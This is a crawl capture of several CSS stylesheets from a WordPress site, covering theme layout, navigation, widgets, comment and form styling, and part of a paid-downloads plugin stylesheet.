	margin-bottom: 1.5em;
}
.builder-module-footer .builder-module-element .alignright {
	text-align: right;
}
.builder-module-footer .builder-module-element a {
	color: #818181;
	text-decoration: none;
}
.builder-module-footer .builder-module-element a:hover {
	text-decoration: underline;
}
.builder-module-footer .builder-module-sidebar {
	padding: 0;
}
.builder-module-footer .builder-module-sidebar .widget {
	padding: 0;
}
.builder-module-footer,
.builder-module-footer .builder-module-sidebar .widget,
.builder-module-footer .builder-module-sidebar .widget a:hover,
.builder-module-footer .builder-module-sidebar h4.widget-title {
	color: #FFFFFF;
}

/*********************************************
	Image Module
*********************************************/
.builder-module-image-outer-wrapper {
	background: #002133 url('images/lines.png');
}
.builder-module-image .builder-module-element img {
	margin: 0;
}
.builder-module-image .builder-module-sidebar h4.widget-title,
.builder-module-image .builder-module-sidebar .widget {
	color: #FFFFFF;
}
.builder-module-image .left .widget {
	padding-left: 0;
}
.builder-module-image .right .widget {
	padding-right: 0;
}

/*********************************************
	HTML Module
*********************************************/
.builder-module-widget-bar-outer-wrapper.builder-module-after-html-outer-wrapper {
	background: #F1F1F1;	
}

/*********************************************
	Content Module
*********************************************/
.builder-module-content-outer-wrapper {
	background: transparent;
}
.builder-module-content-outer-wrapper.builder-module-before-widget-bar-outer-wrapper {
	background: #F1F1F1;	
}
.builder-module-content .builder-module-element {
	overflow: hidden;
/*	text-shadow: #FFFFFF 1px 1px; */
}
.builder-module-content .hentry {
	margin-bottom: 1.5em;
}

.builder-module-content .hentry:after {
	content: ' ';
	display: block;
	height: 10px;
	width: 100%;
	background-image: url('images/lines.png');
}

.entry-title,
.entry-title * {
	margin: 0;
	padding: 0;
}
.hentry .thumbnail-wrap {
	display: none;
}
.hentry .date {

}

.entry-title {
	clear: both;
	color: #262626;
	font-size: 1.9em;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 1;
	margin-bottom: .56em;
}
.entry-title a {
	color: #262626;
	font-size: 1em;
	text-decoration: none;
}
.entry-title a:hover {
	color: #AAAAAA;
}
.hentry .entry-header .entry-meta {
	display: block;
	padding: 5px 0;
	border-top: 1px solid #FAFAFA;
	border-bottom: 1px solid #E1E1E1;
	color: #919191;
	-moz-box-shadow: #FAFAFA 0 1px, #E1E1E1 0 -1px;
	-webkit-box-shadow: #FAFAFA 0 1px, #E1E1E1 0 -1px;
	box-shadow: #FAFAFA 0 1px, #E1E1E1 0 -1px;
}
.hentry .entry-header .entry-meta a {
	color: #717171;
	text-decoration: none;
}
.hentry .entry-meta a:hover {
	color: #919191;
	text-decoration: none;
}
.hentry .entry-footer img {
	max-width: none;
}
.entry-footer {
	display: block;
	clear: both;
	margin-bottom: 1.5em;
	padding-top: 5px;
	border-top: 1px solid #FAFAFA;
	box-shadow: #E1E1E1 0 -1px;
}
.entry-footer .alignright {
	margin-bottom: 1.5em;
}

.hentry .entry-attachment .attachment {
	text-align: center;
}

.hentry .edit-entry-link {
	clear: both;
	margin: 0 0 1.5em 0;
}
.entry-content {
	clear: both;
/*	margin-top: 1.5em; */
}
/*
	COLORMOD more-link
*/
.entry-content .more-link {
	padding: 6px 10px;
	display: inline-block;
	background: #00314C url('images/lines.png');
	border: 1px solid #00111A;
	color: #E1E1E1;
	text-shadow: #00111A 1px 1px;
	text-decoration: none;

}
.entry-content .more-link:hover {
	background-color: #0081C6;
	border-color: #006194;
	color: #00111A;
	text-shadow: #00A1F7 1px 1px;
}

/** post formats */
.format-gallery-hentry .entry-image {
	position: relative;
}
.format-gallery-hentry .entry-image img {
	width: 98%;
	height: auto;
}
.format-gallery-hentry .entry-image p {
	position: absolute;
	z-index: 1000;
	top: 10px;
	left: 20px;
	padding: 10px;
	background: #111111;
	background: rgba(0,0,0,.7);
	color: #FFFFFF;
	text-shadow: #000000 0px 1px 1px;
}
.format-gallery-hentry .entry-image p a {
	color: #FFFFFF;
}
.format-gallery-hentry .entry-image p a:hover {
	color: #DDDDDD;
}
.format-gallery-hentry .entry-footer {
	margin-top: 1em;
}

/** sidebar in content module */
.builder-module-content .builder-module-sidebar {
	padding: 0;
	margin: 1.5em 0 0;
}
.builder-module-content .builder-module-sidebar .widget {
	margin-bottom: 1.5em;
/*	background-color: #DDDDDD;
	background-image: -webkit-linear-gradient(#E1E1E1, #D1D1D1);
	background-image: -moz-linear-gradient(#E1E1E1, #D1D1D1);
	background-image: -ms-linear-gradient(#E1E1E1, #D1D1D1);
	background-image: -o-linear-gradient(#E1E1E1, #D1D1D1);
	background-image: linear-gradient(#E1E1E1, #D1D1D1);
	border: 1px solid #FFFFFF;
	-moz-box-shadow: #BBBBBB 0 0 1px;
	-webkit-box-shadow: #BBBBBB 0 0 1px;
	box-shadow: #BBBBBB 0 0 1px; */
}
.builder-module-content .builder-module-sidebar.right .widget {
	margin-left: 1.5em;
}
.builder-module-content .builder-module-sidebar.left .widget {
	margin-right: 1.5em;
}
.builder-module-content .builder-module-sidebar .widget .widget-title {
	background-color: #B1B1B1;
	background-image: url('images/lines.png');
	margin: -.5em -1em 1em;
	padding: 10px;
	color: #FFFFFF;
	text-shadow: #414141 0px 1px 1px;
}

/*********************************************
	Style images and galleries
	.hentry is used instead of .page or .post
	as it applies to all content types
*********************************************/

.hentry .gallery a,
.hentry .gallery dt,
.hentry .gallery img {
	font-size: 0;
	line-height: 0;
	margin: 0;
}
.hentry .gallery-item {
/*	background: #FFFFFF;
	border: 1px solid #DDDDDD;
	display: inline-block;
	margin: 0 1.5em 1.5em 0;
	padding: 5px;
	text-align: left;
	vertical-align: top;
	width: 150px; */
}
.hentry .gallery-item img {
	border: 0;
	margin: 0;
	padding: 0;
}
.hentry .gallery + * {
	margin-top: 0;
}

.hentry .wp-caption {
	background: #FFFFFF;
	border: 1px solid #DDDDDD;
	padding: 5px;
}
.hentry .wp-caption img {
	background: transparent;
	border: none;
	padding: 0;
}
.hentry .gallery-caption,
.hentry .wp-caption-text {
	line-height: 1.1;
	margin: 0;
	padding: 10px 5px 5px 5px;
	color: #616161;
	text-align: center;
}

.hentry .alignright {
	margin: 0 0 1.5em 1.5em;
}
.hentry .alignleft {
	margin: 0 1.5em 1.5em 0;
}
.hentry .aligncenter {
	margin: 0 auto 1.5em auto;
}

/*********************************************
	Post Meta Styles, if needed
*********************************************/
.EXIF table {
	margin: 1.5em auto;
}
.photometa h4 {
	margin: 0;
	padding: 0;
	text-align: center;
}
.photometa ul {
	list-style-type: none;
}


/*********************************************
	Loop Defaults
*********************************************/
.loop-header {
	background-color: #B1B1B1;
	border: 1px solid #FFFFFF;
	background-image: url("images/lines.png");
	margin: 1px 1px 1.5em;
	padding: 0 10px;
	text-shadow: 0 1px 1px #414141;
	text-align: center;
	-webkit-box-shadow: #BBBBBB 0 0 1px;
		-moz-box-shadow: #BBBBBB 0 0 1px;
			  box-shadow: #BBBBBB 0 0 1px;	
}
.loop-header .loop-title {
	color: #FFFFFF;
	font-size: 1.75em;
	line-height: 1;
	margin-top: .5em;
	margin-bottom: .5em;
}
.loop-footer {
	clear: both;
}
.loop-footer .pagination .paging {
	width: 40%;
	margin: 0 auto;
	padding: 10px 0;
	text-align: center;
}
.loop-footer .pagination .paging a {
	text-decoration: none;
	color: #BBBBBB;
}
.loop-footer .pagination .paging span,
.loop-footer .pagination .paging a.inactive {
	padding: 3px 6px;
	text-decoration: none;
	font-weight: bold;
}
.loop-footer .pagination .paging span,
.loop-footer .pagination .paging a.inactive:hover {
	background: #00314C url('images/lines.png');
	border: 1px solid #00111A;
	color: #FFFFFF;
	text-shadow: #00111A 1px 1px;
}
.loop-footer .pagination .paging a.inactive {
	background: #0081C6 url('images/lines.png');
	border: 1px solid #006194;
	color: #00111A;
	text-shadow: #00A1F7 1px 1px;
}
.loop-footer .pagination .alignleft,
.loop-footer .pagination .alignright {
	margin-top: -35px;
}
.loop-footer .alignleft a,
.loop-footer .alignright a {
	padding: 4px 10px;
	display: block;
	background: #0081C6 url('images/lines.png');
	border: 1px solid #006194;
	color: #00111A;
	text-shadow: #00A1F7 1px 1px;
	text-decoration: none;
}
.loop-footer .alignleft a:hover,
.loop-footer .alignright a:hover {
	background-color: #00314C;
	border-color: #00111A;
	color: #FFFFFF;
	text-shadow: #00111A 1px 1px;
}

/*********************************************
	Comment Styles
*********************************************/
#comments {
	margin: 3em 0 1.5em 0;
	padding: 0;
}
#comments ol.commentlist {
	background: transparent;
	margin: 1.5em 0;
	padding: 0;
}
#comments ul.children {
	margin: 0 1.5em;
}
.comment-author cite {
	font-size: 16px;
	font-style: normal;
}
#comments .vcard {
	line-height: 1;
	margin-bottom: .5em;
}
#comments .vcard .avatar {
	display: block;
	float: right;
	margin: 0 0 1em 1em;
	padding: 4px;
	background: #FFFFFF;
	border: 1px solid #DDDDDD;
}
#comments .children .vcard .avatar {
	width: 45px;
	height: 45px;
	padding: 2px;
}
#comments .comment-meta {
	margin-bottom: 1.5em;
}
#comments .commentlist > li {
	background: #FAFAFA;
	border: 1px solid #DDDDDD;
	clear: both;
	list-style-type: none;
	margin: 1.5em 0;
	overflow: hidden;
}
#comments .commentlist > li li {
	border-left: 2px solid #EFEFEF;
}
#comments .commentlist > li li.depth-2 {
	margin-bottom: 1.5em;
}
#comments li .comment-body {
	margin: 1.5em;
}
#comments blockquote {
	margin: 1.5em;
}

#respond {
	margin-top: 1.5em;
	overflow: visible !important;
}
.comment #respond {
	border: 1px solid #999999;
	margin: 1.5em 1.5em 1.5em 1.5em;
	padding: 0 1.5em 1.5em 1.5em;
}
#respond h3 {
	margin-bottom: 0;
}
#respond .cancel-comment-reply a {
	display: block;
	margin: 0;
}
#commentform label {
	margin-left: 1em;
}
#commentform input[type="text"] {
	width: 20em;
}
#commentform input,
#commentform textarea {
	margin: 0;
}
#commentform #comment {
	width: 100%;
}
#commentform .comment-submit-wrapper {
	margin-bottom: 0;
}

/*********************************************
	Default Extension Styles
*********************************************/
.builder-module .grid_wrapper {
	text-shadow: none;
}
.builder-module .grid_wrapper .inner {
	padding: 5px;
	background: #FFFFFF;
	border: 1px solid #DDDDDD;
}
.builder-module .grid_wrapper .inner:hover .slide_box {
	width: auto;
	max-width: auto;
	height: auto;
	max-height: auto;
	left: 5px;
	right: 5px;
	top: 5px;
	bottom: 5px;
}
.builder-module .grid_wrapper .inner:hover .slide_box .permalink span {
	width: auto;
	max-width: auto;
	height: auto;
	max-height: auto;
	left: 0;
	right: 0;
	bottom: 0;
}
.builder-module .grid_wrapper:last-child {
	padding-bottom: 1em;
}
.builder-module .grid_wrapper:last-child .inner:hover {
	margin-bottom: 6.5%;
}
/** Portfolio Extension */
.builder-module .portfolio-post .portfolio-title {
	margin-bottom: 1em;
	font-weight: bold;
}
.builder-module .portfolio-post .portfolio-title a {
	text-decoration: none;
}
/** Slides Extension */
.builder-module #slides {
	border: 1px solid #DDDDDD;
	margin: 10px 0;	
	position: relative;
}
.builder-module #slides .pagination {
	position: absolute;
	left: 38%;
	bottom: -40px;
}
.builder-module #slides .caption {
	width: auto;
	max-width: auto;
	left: 0;
	right: 0;
	text-align: left;
}
.builder-module .older-posts {
	margin-top: 40px;
}

/*********************************************
	Text elements
*********************************************/

p {
}
p img.left {
	float: left;
	margin: 1.5em 1.5em 1.5em 0;
	padding: 0;
}
p img.right {
	float: right;
	margin: 1.5em 0 1.5em 1.5em;
}
blockquote {
	color: #666666;
	font-size: 1.2em;
	font-style: italic;
	margin: 1.5em;
	padding: 0;
}
/* To prevent nested blockquotes from increasing in size */
blockquote blockquote {
	font-size: 100%;
}
strong {
	font-weight: bold;
}
em, dfn {
	font-style: italic;
}
dfn {
	font-weight: bold;
}
sup, sub {
	height: 0;
	line-height: 1.5;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
abbr, acronym {
	border-bottom: 1px dotted #666666;
}
address {
	font-style: italic;
}
del {
	color: #666666;
}
pre {
	margin: 1.5em 0;
	white-space: pre;
}
big {
	font-size: 1.2em;
	line-height: 1;
}


/*********************************************
	Lists
*********************************************/

ul, ol {
	list-style-position: outside;
	margin: 0 0 0 1.4em;
	padding: 0;
}
.entry-content > ul,
.entry-content > ol {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
ol {
	margin-left: 20px;
}
#ie6 ol,
#ie7 ol {
	margin-left: 24px;
}
li {
	margin: 0;
	padding: 0;
}
li > * {
	margin-top: 0;
}
li *:last-child {
	margin-bottom: 0;
}
li > p + ul {
	margin-top: -1.5em;
}
ul {
	list-style-type: circle;
}
ol {
	list-style-type: decimal;
}
dl {
	margin: 0 0 1.5em 0;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1.5em;
}
dd + dd {
	margin-top: 1.5em;
}


/*********************************************
	Tables
*********************************************/

/* table {
	background: #F3F3F3;
	margin-bottom: 1.5em;
}
table, td, th {
	border: 1px solid #CFCFCF;
	border-collapse: collapse;
}
th {
	background: #E8E8E8;
	font-weight: bold;
	line-height: 1.5;
}
th, td, caption {
	padding: .75em;
}
tr:nth-child(2n) th {
	background: #F6F6F6;
}
tr:nth-child(2n) td {
	background: #FFFFFF;
}
tfoot {
	font-style: italic;
}
caption {
	background: #EEEEEE;
}
*/

/*********************************************
	Misc classes
*********************************************/

.small {
	font-size: .8em;
	line-height: 1.875;
	margin-top: 1.875em;
	margin-bottom: 1.875em;
}
.large {
	font-size: 1.2em;
	line-height: 2.5;
	margin-top: 1.25em;
	margin-bottom: 1.25em;
}
.hide {
	display: none;
}
.quiet {
	color: #666666;
}
.loud {
	color: #000000;
}
.highlight {
	background: #FFFF00;
}
.added {
	background: #006600;
	color: #FFFFFF;
}
.removed {
	background: #990000;
	color: #FFFFFF;
}
.first {
	margin-left: 0;
	padding-left: 0;
}
.last {
	margin-right: 0;
	padding-right: 0;
}
.top {
	margin-top: 0;
	padding-top: 0;
}
.bottom {
	margin-bottom: 0;
	padding-bottom: 0;
}


/*********************************************
	Default styling for forms
*********************************************/

label {
	font-weight: bold;
}
fieldset {
	border: .1em solid #CCCCCC;
	margin: 0 0 1.5em 0;
	padding: 1.4em;
}
legend {
	font-size: 1.2em;
	font-weight: bold;
}


/*********************************************
	Form fields
*********************************************/

input[type='text'], input[type='password'], input.text, input.title, textarea, select {
	font-size: 1em;
	margin-top: .5em;
	margin-bottom: .5em;
}
input[type='text'], input[type='password'], input.text, input.title, textarea {
	background-color: #FFFFFF;
	border: 1px solid #BBBBBB;
	padding: 5px;
}
input[type='text']:focus, input[type='password']:focus, input.text:focus, input.title:focus, textarea:focus {
	border-color: #A1A1A1;
}
input[type='text']:focus,
textarea:focus {
	-webkit-box-shadow: inset #B1B1B1 0 0 2px;
		-moz-box-shadow: inset #B1B1B1 0 0 2px;
			  box-shadow: inset #B1B1B1 0 0 2px;
}
textarea {
	width: 30em;
	height: 20em;
}
input[type='submit'],
input[type='button'] {
	cursor: pointer;
	padding: 10px;
	background: #00314C url('images/lines.png');
	border: 1px solid #00111A;
	color: #E1E1E1;
	text-shadow: #00111A 1px 1px;
	font-size: 14px;
	font-weight: bold;
}
input[type='submit']:hover {
	background: #0081C6 url('images/lines.png');
	border: 1px solid #006194;
	color: #00111A;
	text-shadow: #00A1F7 1px 1px;
}
.search-text-box {
	margin-bottom: 0;
}
.search-submit-button {
	margin: 0 !important;
	padding: .2em .5em;
}


/*********************************************
	Success, notice and error boxes
*********************************************/
/*
	TODO Add color mods and demonstrate notifications in demos.
*/
.error, .notice, .success {
	border: 2px solid #ddd;
	margin-bottom: 1em;
	padding: .8em;
}
.error {
	background: #FBE3E4;
	border-color: #FBC2C4;
	color: #8a1f11;
}
.notice {
	background: #FFF6BF;
	border-color: #FFD324;
	color: #514721;
}
.success {
	background: #E6EFC2;
	border-color: #C6D880;
	color: #264409;
}
.error a {
	color: #8a1f11;
}
.notice a {
	color: #514721;
}
.success a {
	color: #264409;
}


/*********************************************
	Widget Styling
*********************************************/
.widget_rss li {
	margin-bottom: 1.5em;
}
.widget_rss .rsswidget {
	display: block;
	margin: 0;
}
.widget_rss .rss-date {
	display: block;
	font-style: italic;
	margin-bottom: 1.5em;
}
.widget_rss .rssSummary {
	margin: 1.5em 0;
}

/** Accordian **/
.builder-module .accordion-item > div > *:first-child {
	margin-top: 0;
}

/** Slideshow Plugin */
.builder-module .nivoSlider {
	background-color: #B1B1B1;
	border: 1px solid #FFFFFF;
	background-image: url("images/lines.png");
	-webkit-box-shadow: #DDDDDD 5px 5px;
		-moz-box-shadow: #DDDDDD 5px 5px;
			  box-shadow: #DDDDDD 5px 5px;
}
.builder-module .nivo-directionNav a {
	top: 43%;
}
/** styling the search widget */
.builder-module-header .builder-module-sidebar .widget_search {
	padding: 0;
	margin-top: 30px;
}
.builder-module-header .widget_search .widget-title,
.builder-module-content .widget_search .widget-title {
	display: none;
	visibility: hidden;
}
.builder-module-header .widget_search input,
.builder-module-content .widget_search input {
	height: 30px;
	border: 0;
	margin: 0;
	right: 0;
	float: left;
}
.builder-module-header .widget_search input[type="text"],
.builder-module-content .widget_search input[type="text"] {
	background: #EEEEEE;
	margin-right: 2px;
	-webkit-border-top-left-radius: 3px;
		-moz-border-top-left-radius: 3px;
			  border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
		-moz-border-bottom-left-radius: 3px;
			  border-bottom-left-radius: 3px;
}
.builder-module-content .widget_search input[type="text"] {
	width: 99.5%;
	background: #FFFFFF;
	border: 1px solid #D1D1D1;
	color: #888888;
	-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
			  border-radius: 3px;
}
.builder-module-header .widget_search input[type="text"]:focus {
	background: #FFFFFF;
	color: #333333;
	-webkit-box-shadow: inset #888888 0 0 2px;
		-moz-box-shadow: inset #888888 0 0 2px;
			  box-shadow: inset #888888 0 0 2px;
}
.builder-module-content .widget_search input[type="text"]:focus {
	background: #FFFFFF;
	color: #333333;
	-webkit-box-shadow: inset #D1D1D1 0 0 2px;
		-moz-box-shadow: inset #D1D1D1 0 0 2px;
			  box-shadow: inset #D1D1D1 0 0 2px;
}
.builder-module-header .widget_search input[type="submit"] {
	padding: 0 3px;
	font-weight: normal;
	font-size: 11px;
	background: #EEEEEE;
	background: -webkit-linear-gradient(#F6F6F6, #E3E3E3 50%, #D6D6D6 50%, #D6D6D6);
	background: 	-moz-linear-gradient(#F6F6F6, #E3E3E3 50%, #D6D6D6 50%, #D6D6D6);
	background: 	 -ms-linear-gradient(#F6F6F6, #E3E3E3 50%, #D6D6D6 50%, #D6D6D6);
	background: 	  -o-linear-gradient(#F6F6F6, #E3E3E3 50%, #D6D6D6 50%, #D6D6D6);
	background: 		  linear-gradient(#F6F6F6, #E3E3E3 50%, #D6D6D6 50%, #D6D6D6);
	color: #444444;
	text-shadow: #fff 0px 1px 1px;
	-webkit-border-bottom-right-radius: 3px;
		-moz-border-bottom-right-radius: 3px;
			  border-bottom-right-radius: 3px;
	-webkit-border-top-right-radius: 3px;
		-moz-border-top-right-radius: 3px;
			  border-top-right-radius: 3px;
}
.builder-module-content .widget_search input[type="submit"] {
	width: 22px;
	height: 22px;
	margin-top: 6px;
	margin-left: -25px;
	background: url('images/search.png') no-repeat;
	text-indent: -9999px;
}
.builder-module-content .widget_search input[type="submit"]:hover, 
.builder-module-header .widget_search input[type="submit"]:hover {
	cursor: pointer;
}
.builder-module-header .widget_search input[type="submit"]:hover {
	background: #DDDDDD;                               
	background: -webkit-linear-gradient(#D6D6D6, #F6F6F6 50%, #E3E3E3 50%, #E3E3E3);
	background: -moz-linear-gradient(#D6D6D6, #F6F6F6 50%, #E3E3E3 50%, #E3E3E3);
	background: -ms-linear-gradient(#D6D6D6, #F6F6F6 50%, #E3E3E3 50%, #E3E3E3);
	background: -o-linear-gradient(#D6D6D6, #F6F6F6 50%, #E3E3E3 50%, #E3E3E3);
	background: linear-gradient(#D6D6D6, #F6F6F6 50%, #E3E3E3 50%, #E3E3E3);
}
.builder-module-header .widget_search input[type="submit"]:active {
	-webkit-box-shadow: inset #888 0 0 5px;
	-moz-box-shadow: inset #888 0 0 5px;
	-o-box-shadow: inset #888 0 0 5px;
	box-shadow: inset #888 0 0 5px;
}
.builder-module-content .right .widget_search,
.builder-module-header .right .widget_search {
	float: right;
}
.builder-module-content .left .widget_search {
	float: right;
}
.builder-module-content .builder-module-sidebar .widget_search {
	width: 95%;
	padding: 0;
	background: none;
	border: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/** widget meta */
.builder-module-content .builder-module-sidebar .widget_meta ul {
	list-style: none;
	margin:0;
}
.builder-module-content .builder-module-sidebar .widget_meta ul li a {
	display: block;
	margin: 5px 0;
	padding: 6px 10px;
	background-color: #F6F6F6;
	background-repeat: no-repeat;
	background-position: 97% 50%;
	border: 1px solid #BBBBBB;
	color: #717171;
	text-decoration: none;
	-webkit-transition:  all .2s ease;
	-moz-transition:  all .2s ease;
	transition:  all .2s ease;
}
.builder-module-content .builder-module-sidebar .widget_meta ul li a:hover {
	background-color: #717171;
	border-color: #515151;
	color: #FFFFFF;
}
.builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(1) a {
	background-image: url('images/meta-box/log-in.png');
}
.builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(2) a {
	background-image: url('images/meta-box/rss.png');
}
.builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(3) a {
	background-image: url('images/meta-box/comments.png');
}
.builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(4) a {
	background-image: url('images/meta-box/WP.png');
}
.logged-in .builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(1) a {
	background-image: url('images/meta-box/site-admin.png');
}
.logged-in .builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(2) a {
	background-image: url('images/meta-box/log-out.png');
}
.logged-in .builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(3) a {
	background-image: url('images/meta-box/rss.png');
}
.logged-in .builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(4) a {
	background-image: url('images/meta-box/comments.png');
}
.logged-in .builder-module-content .builder-module-sidebar .widget_meta ul li:nth-child(5) a {
	background-image: url('images/meta-box/WP.png');
}

/** category widget */
.builder-module-content .builder-module-sidebar .widget_categories .widget-title {
	background-image: url('images/lines.png'), url('images/categories.png');
	background-repeat: repeat, no-repeat;
	background-position: top left, 99% 50%;
}
/** tag cloud	 widget */
.builder-module-content .builder-module-sidebar .widget_tag_cloud .widget-title {
	background-image: url('images/lines.png'), url('images/tag-cloud.png');
	background-repeat: repeat, no-repeat;
	background-position: top left, 99% 50%;
}



/*********************************************
	Social Tabs
*********************************************/

#social-tags {
	left: auto;
	margin-right: 0;
	margin-left: auto;
	overflow: hidden;
	padding-top: 10px;
	position: fixed;
	right: 0;
	width: 95px;
	height: 100%;
}
#social-tags a {
	margin: 0;
	position: relative;
	right: -50px;
}
#social-tags a:hover {
	right: 0;
}


/*********************************************
	The Obligatory WP Styles
*********************************************/
.alignright {
	margin-left: 1.5em;
}
.alignleft {
	margin-right: 1.5em;
}
.hentry img.wp-smiley {
	border: none;
}

/*********************************************
	IE Fixes
*********************************************/
#ie6 .builder-module-content, 
#ie6 .builder-module-content {
	color: #222222 !important;
}
#ie6 .entry-header span.comments,
#ie7 .entry-header span.comments {
	float: none;
}
#ie6 .builder-module-header ul.menu li a {
	display: block;
	padding: 8px;
}

#ie6 .builder-module-navigation li a,
#ie6 .builder-module-footer-outer-wrapper,
#ie6 .entry-content .more-link,
#ie6 .builder-module-content .builder-module-sidebar .widget .widget-title,
#ie6 .loop-header,
#ie6 .loop-footer .pagination .paging span,
#ie6 .loop-footer .pagination .paging a.inactive:hover,
#ie6 .loop-footer .pagination .paging a.inactive,
#ie6 .loop-footer .alignleft a,
#ie6 .loop-footer .alignright a,
#ie6 input[type='submit'],
#ie6 input[type='submit']:hover,
#ie6 .builder-module-content .builder-module-sidebar .widget_categories .widget-title,
#ie6 .builder-module-content .builder-module-sidebar .widget_tag_cloud .widget-title {
	background-image: none !important;
}
#ie6 .builder-module-navigation-outer-wrapper {
	background: #004163;
}
#ie6 .builder-module-widget-bar-outer-wrapper {
	background: #002133 !important;
}
#ie6 .builder-module-widget-bar-gradient-outer-wrapper {
	background: #00517D !important;
}
#ie6 .builder-module-widget-bar-no-background-outer-wrapper {
	background: none !important;
}
#ie6 .builder-module-widget-bar-light-outer-wrapper {
	background: #0081C6 !important;
}
.rave-text a {
color:#187a96;
}

.rave-text #s {
width:230px;
}

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-without-title.css?ver=3.css
body_size: 3601
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://savemylifedrrima.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	display:none;
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15
body_size: 8985
content:
.admin_paiddownloads_wrap table.paiddownloads_files {
	width: 100%;
	border-collapse: collapse;
}
.admin_paiddownloads_wrap table.paiddownloads_files tr {

}
.admin_paiddownloads_wrap table.paiddownloads_files td,
.admin_paiddownloads_wrap table.paiddownloads_files th {
	padding: 5px 5px 5px 5px;
	vertical-align: top;
	border: 1px solid #C0C0C0;
}

.admin_paiddownloads_wrap table.paiddownloads_files th {
	background-color: #E0DBD0;
	vertical-align: middle;
}

.admin_paiddownloads_wrap table.paiddownloads_files a{
	color: #0080FF;
	text-decoration: none;
}
.admin_paiddownloads_wrap table.paiddownloads_files a:hover{
	text-decoration: underline;
}
.paiddownloads_buttons {text-align: right; margin-bottom: 10px; margin-top: 10px; float: right;}
.paiddownloads_pageswitcher {
	margin-right: 200px;
	float: left;
}
.paiddownloads_pageswitcher div {float: none !important;}

.paiddownloads_legend  {margin-top: 50px;}
.paiddownloads_legend  p {margin-top: 2px; margin-bottom: 2px; height: 100%; overflow: hidden;}
.paiddownloads_legend  img {float: left; margin-right: 10px;}

.admin_paiddownloads_wrap table.paiddownloads_useroptions {
	width: 100%;
	border-collapse: collapse;
}
.admin_paiddownloads_wrap table.paiddownloads_useroptions  em{
	font-size: 11px;
	color: #A0A0A0;
}

.admin_paiddownloads_wrap table.paiddownloads_useroptions tr {

}
.admin_paiddownloads_wrap table.paiddownloads_useroptions td,
.admin_paiddownloads_wrap table.paiddownloads_useroptions th {
	padding: 5px 5px 5px 5px;
	vertical-align: top;
	border: 0px solid #C0C0C0;
	text-align: left;
}
.admin_paiddownloads_wrap table.paiddownloads_useroptions th {
	width: 180px;
}
.admin_paiddownloads_wrap table.paiddownloads_useroptions a{
	color: #0080FF;
	text-decoration: none;
}
